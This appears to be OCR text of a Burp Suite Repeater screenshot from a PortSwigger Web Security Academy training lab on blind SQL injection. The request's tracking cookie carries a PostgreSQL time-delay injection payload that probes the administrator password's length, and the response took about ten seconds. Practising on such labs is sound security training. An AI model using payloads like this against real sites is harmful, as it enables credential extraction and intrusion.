 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>19)+THE
N+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11374
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 11,483 bytes | 10,256 millis